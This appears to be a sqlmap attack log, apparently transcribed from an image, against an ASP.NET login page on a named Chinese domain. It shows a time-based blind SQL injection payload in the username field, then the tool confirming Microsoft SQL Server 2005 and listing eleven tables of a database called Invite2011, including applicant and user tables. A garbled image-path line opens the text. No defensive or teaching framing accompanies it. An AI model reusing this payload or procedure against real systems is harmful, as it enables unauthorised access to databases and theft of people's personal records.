 d%95
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: __VIEWSTATE=/wEPDwUJLTQyMDQ0NDg0ZGRW8Rle1Eha335a1UCBGPqyRjakLA==&_
EVENTVALIDATION=/wEWBALX1NKuAwKl1bKzCQK9wKW7DALCi9reAwrmloSmySCI2FFhDfLvB09EGUn
&txtUserName=' AND 9450=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2
sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS
sys7) AND 'zzjE'='zzjE&txtUserPassword=3&btnSubmit=%e7%99%bb%e5%bd%95
---
[15:16:54] [INFO] testing Microsoft SQL Server
[15:16:54] [INFO] confirming Microsoft SQL Server
[15:16:55] [WARNING] reflective value(s) found and filtering out
[15:16:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:16:56] [INFO] fetching tables for database: Invite2011
[15:16:57] [INFO] the SQL query used returns 11 entries
[15:16:58] [INFO] retrieved: dbo.sqlmapoutput
[15:16:59] [INFO] retrieved: dbo.sysdiagrams
[15:16:59] [INFO] retrieved: dbo.t_Invite_bak
[15:16:59] [INFO] retrieved: dbo.t_Invite_bak
[15:17:00] [INFO] retrieved: dbo.t_InviteEducation_bak
[15:17:02] [INFO] retrieved: dbo.t_InviteEducation_bak
[15:17:04] [INFO] retrieved: dbo.t_InviteFamily_bak
[15:17:05] [INFO] retrieved: dbo.t_InviteFamily_bak
[15:17:05] [INFO] retrieved: dbo.t_InviteWork_bak
[15:17:07] [INFO] retrieved: dbo.t_InviteWork_bak
[15:17:08] [INFO] retrieved: dbo.t_User
Database: Invite2011
[11 tables]
+-----------------------+
| sqlmapoutput |
| sysdiagrams |
| t_InviteEducation_bak |
| t_InviteEducation_bak |
| t_InviteFamily_bak |
| t_InviteFamily_bak |
| t_InviteWork_bak |
| t_InviteWork_bak |
| t_Invite_bak |
| t_Invite_bak |
| t_User |
+-----------------------+
[15:17:08] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\www.scal.com.cn'